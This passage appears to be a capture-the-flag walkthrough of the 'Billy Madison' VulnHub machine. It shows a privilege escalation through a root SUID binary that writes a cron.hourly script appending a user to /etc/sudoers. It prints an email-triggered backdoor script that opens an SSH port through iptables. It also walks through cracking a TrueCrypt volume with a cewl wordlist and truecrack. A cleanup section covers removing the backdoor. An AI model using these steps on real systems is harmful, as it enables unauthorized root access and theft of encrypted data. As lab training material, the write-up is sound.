1058216 24 -rwsr-xr-x 1 root root 23376 Jan 17 2016 /usr/bin/pkexec
1048745 56 -rwsr-xr-x 1 root root 54256 Mar 29 04:25 /usr/bin/passwd
1057557 36 -rwsr-xr-x 1 root root 32944 Mar 29 04:25 /usr/bin/newgidmap
1048609 40 -rwsr-xr-x 1 root root 40432 Mar 29 04:25 /usr/bin/chsh
1048670 76 -rwsr-xr-x 1 root root 75304 Mar 29 04:25 /usr/bin/gpasswd
1057558 36 -rwsr-xr-x 1 root root 32944 Mar 29 04:25 /usr/bin/newuidmap
1048734 40 -rwsr-xr-x 1 root root 39904 Mar 29 04:25 /usr/bin/newgrp
1048607 52 -rwsr-xr-x 1 root root 49584 Mar 29 04:25 /usr/bin/chfn
1058246 24 -rwsr-xr-x 1 root root 23288 Apr 29 11:02 /usr/bin/ubuntu-core-launcher
1048930 12 -rwsr-xr-x 1 root root 10240 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device
1057498 40 -rwsr-xr-x 1 root root 38984 Jun 30 02:28 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
1318420 16 -rwsr-xr-x 1 root root 14864 Jan 17 2016 /usr/lib/policykit-1/polkit-agent-helper-1
1066069 420 -rwsr-xr-x 1 root root 428240 Aug 11 11:25 /usr/lib/openssh/ssh-keysign
1056767 44 -rwsr-xr-- 1 root messagebus 42992 Apr 1 11:41 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
1179709 40 -rwsr-xr-x 1 root root 40152 May 26 18:31 /bin/mount
1179740 40 -rwsr-xr-x 1 root root 40128 Mar 29 04:25 /bin/su
1179758 28 -rwsr-xr-x 1 root root 27608 May 26 18:31 /bin/umount
1190647 32 -rwsr-xr-x 1 root root 30800 Mar 11 2016 /bin/fusermount
1179724 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
1179723 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
1190681 140 -rwsr-xr-x 1 root root 142032 Feb 17 2016 /bin/ntfs-3g
The /usr/local/share/sgml/donpcgd binary runs as root. If we run the binary, it prompts for two paths.
eric@BM:~$ /usr/local/share/sgml/donpcgd
Usage: /usr/local/share/sgml/donpcgd path1 path2
If we provide two paths, a file gets created at the second path that is writable by eric. We can create files in any location, as demonstrated below.
eric@BM:~$ /usr/local/share/sgml/donpcgd /dev/null /etc/testing
#### mknod(/etc/testing,21b6,103)
eric@BM:~$ ls -lah /etc/testing
crw-rw-rw- 1 root root 1, 3 Sep 15 10:22 /etc/testing
I attempt to exploit this by creating a cron.hourly entry, which will add the eric user as a sudoer.
eric@BM:~$ touch /tmp/test
eric@BM:~$ /usr/local/share/sgml/donpcgd /tmp/test /etc/cron.hourly/test
#### mknod(/etc/cron.hourly/test,81b4,0)
eric@BM:~$ echo -e '#!/bin/bash\necho "eric ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /etc/cron.hourly/test
eric@BM:~$ chmod +x /etc/cron.hourly/test
eric@BM:~$ cat /etc/cron.hourly/test
#!/bin/bash
echo "eric ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
Now, I wait..
..after an hour or so, I check to see if I can sudo.
eric@BM:~$ sudo su
root@BM:/home/eric# id
uid=0(root) gid=0(root) groups=0(root)
root@BM:/home/eric#
Boo-ya!
root@BM:/home/eric# cd
root@BM:~# ls -lah
total 92K
drwx------ 8 root root 4.0K Sep 15 11:02 .
drwxr-xr-x 25 root root 4.0K Aug 30 01:15 ..
-rw------- 1 root root 26 Sep 15 11:01 .bash_history
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
drwx------ 3 root root 4.0K Aug 11 22:30 .cache
drwxr-xr-x 2 root root 4.0K Aug 22 21:24 checkban
-rwxr-xr-x 1 root root 112 Aug 21 22:11 cleanup.sh
-rwxr-xr-x 1 root root 59 Aug 21 22:12 ebd.sh
-rw-r--r-- 1 root root 35 Aug 21 16:51 ebd.txt
-rwxr-xr-x 1 root root 102 Aug 20 12:45 email.sh
-rwxr-xr-x 1 root root 63 Aug 19 17:26 ftp.sh
-rwxr-xr-x 1 root root 1020 Aug 20 14:00 fwconfig.sh
drwx------ 2 root root 4.0K Aug 21 15:58 .gnupg
drwxr-xr-x 3 root root 4.0K Aug 12 22:53 .m2
drwxr-xr-x 2 root root 4.0K Aug 11 22:17 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Aug 15 10:16 .selected_editor
drwxr-xr-x 2 root root 4.0K Aug 22 21:19 ssh
-rwxr-xr-x 1 root root 33 Aug 11 22:51 ssh.sh
-rwxr-xr-x 1 root root 69 Aug 15 20:54 startup.sh
-rwxr-xr-x 1 root root 122 Aug 17 22:55 telnet.sh
-rw-r--r-- 1 root root 222 Aug 20 21:58 .wget-hsts
-rwxr-xr-x 1 root root 230 Aug 16 17:08 wp.sh
So, that's not the end of the story. In order to consider this VM as complete, we need to undo the changes made by eric, and to find billy's paper. eric has hidden the paper, and he's forgotten where he's hidden it. Great.
Cleanup duty
So, what has eric done.
ssh backdoor
eric has setup a backdoor, in the form of an ssh server that only comes up once an email is received with a specific phrase. We firstly should remove the cron entry that watches out for this phrase, by removing line 25 from the root user's crontab.
*/1 * * * * /root/ssh/canyoussh.sh
This script will check to see if the phrase has been received in an email, and open up access to the ssh server when it's found.
root@BM:~# cat ssh/canyoussh.sh
NOW=$(date +"%Y-%m-%d-%H-%M-%S")
if grep -w "My kid will be a soccer player" /home/WeaselLaugh/*; then
sudo iptables -A INPUT -p tcp --dport 1974 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT
echo $NOW > /home/WeaselLaugh/ebd.txt
echo Erics backdoor is currently OPEN >> /home/WeaselLaugh/ebd.txt
fi
Next we should disable this service completely. Which service is responsible?
root@BM:~# netstat -tulpn | grep 1974
tcp 0 0 0.0.0.0:1974 0.0.0.0:* LISTEN 2629/sshd
tcp6 0 0 :::1974 :::* LISTEN 2629/sshd
Fair enough - we should disable ssh until we can clean up the system by removing malicious users.
root@BM:~# update-rc.d ssh disable
insserv: warning: current start runlevel(s) (empty) of script `ssh' overrides LSB defaults (2 3 4 5).
insserv: warning: current stop runlevel(s) (2 3 4 5) of script `ssh' overrides LSB defaults (empty).
When we're done, we should also terminate the service with service ssh stop - ensuring we retain access by some other method.
We should proceed to remove the malicious eric user from the target.
root@BM:~# userdel eric
We don't provide the -r flag, so eric's home directory and spool are preserved. We should retrieve and subsequently remove these by hand.
Interesting binary
As we were able to elevate to root using the binary at /usr/local/share/sgml/donpcgd, we should probably take a copy of this file and then remove it from the system.
Web / ftp root
eric has completely defaced the web server, so cleaning it out is probably a good course of action. As we don't have a backup available, simply removing all files from the web root will suffice (after we've taken a copy of them for later reference). In addition, we should take the same action against the ftp root.
ftp server
While the ftp server appears to be legitimate, the port knocking sequence has now been compromised, and should be changed. We can do this by editing the knockd config file at /etc/knockd.conf.
Passwords
As part of cleaning up the target, we should probably go about changing passwords for all users on the target, including the users for the ftp server.
Summary
There was quite a bit to clean up here. The above is by no means an exaustive list, but it should suffice in order to wrestle control away from eric, and prevent him from gaining a foothold on the server again.
Lost document
After browsing through the filesystem, we find a directory at the root named PRIVATE. Within here, we find two files.
root@BM:~# ls -lah /PRIVATE
total 1.1M
drwx------ 2 root root 4.0K Aug 29 09:58 .
drwxr-xr-x 25 root root 4.0K Aug 30 01:15 ..
-rw-rw-r-- 1 billy billy 1.0M Aug 21 16:42 BowelMovement
-rw-r--r-- 1 root root 221 Aug 29 09:08 hint.txt
I inspect hint.txt, which reveals our next course of action.
root@BM:~# cat /PRIVATE/hint.txt
Heh, I called the file BowelMovement because it has the same initials as
Billy Madison. That truely cracks me up! LOLOLOL!
I always forget the password, but it's here:
https://en.wikipedia.org/wiki/Billy_Madison
-EG
First I use cewl to generate a wordlist from the Wikipedia entry.
root@kali:~# cewl --depth 0 -w billy-wiki.list https://en.wikipedia.org/wiki/Billy_Madison
CeWL 5.2 (Some Chaos) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
So, what kind of file is BowelMovement?
root@kali:~# file BowelMovement
BowelMovement: data
Well..damn. I can't see any recognisable header, so take a stab in the dark and try truecrypt. To crack truecrypt volumes, we use the tool truecrack.
root@kali:~# truecrack -w billy-wiki.list -t BowelMovement
TrueCrack v3.0
Website: http://code.google.com/p/truecrack
Contact us: infotruecrack@gmail.com
Found password: "execrable"
Password length: "10"
Total computations: "603"
Well, what do you know! In order to mount this, I install veracrypt. Then I mount the volume, and check out the contents.
root@kali:~# veracrypt -tc BowelMovement billy-vera
Enter password for /root/BowelMovement:
Enter keyfile [none]:
Protect hidden volume (if any)? (y=Yes/n=No) [No]:
root@kali:~# cd billy-vera
root@kali:~/billy-vera# find . -ls
1 16 drwx------ 3 root root 16384 Dec 31 1969 .
65 1 -rwx------ 1 root root 1000 Aug 21 10:22 ./secret.zip
66 1 drwx------ 2 root root 512 Aug 21 10:39 ./$RECYCLE.BIN
68 1 -rwx------ 1 root root 129 Aug 21 10:39 ./$RECYCLE.BIN/desktop.ini
I proceed to unzip secret.zip, and am met with success!
root@kali:~/billy-vera# unzip secret.zip
Archive: secret.zip
inflating: Billy_Madison_12th_Grade_Final_Project.doc
inflating: THE-END.txt
root@kali:~/billy-vera# cat THE-END.txt
Congratulations!
If you're reading this, you win!
I hope you had fun. I had an absolute blast putting this together.
I'd love to have your feedback on the box - or at least know you pwned it!
Please feel free to shoot me a tweet or email (7ms@7ms.us) and let me know with
the subject line: "Stop looking at me swan!"
Thanks much,
Brian Johnson
7 Minute Security
www.7ms.us
For completeness, the 12th grade final project consisted of..
Billy Madison
Final Project
Knibb High
The Industrial Revolution
The Industrial Revolution to me is just like a story I know called "The Puppy Who Lost His Way."
The world was changing, and the puppy was getting... bigger.
So, you see, the puppy was like industry. In that, they were both lost in the woods.
And nobody, especially the little boy - "society" - knew where to find 'em.
Except that the puppy was a dog.
But the industry, my friends, that was a revolution.
KNIBB HIGH FOOTBALL RULES!!!!!
https://www.youtube.com/watch?v=BlPw6MKvvIc
-BM
Summary
This VM was a treat - such a creative piece of work, and great fun to work through. I love the additional steps required to complete by means of finding and decrypting bill's document, and detailing steps to clean up after eric's intrusion. Really, great work.
Thank you Brian Johnson for this wonderful challenge, and of course thank you VulnHub for hosting it.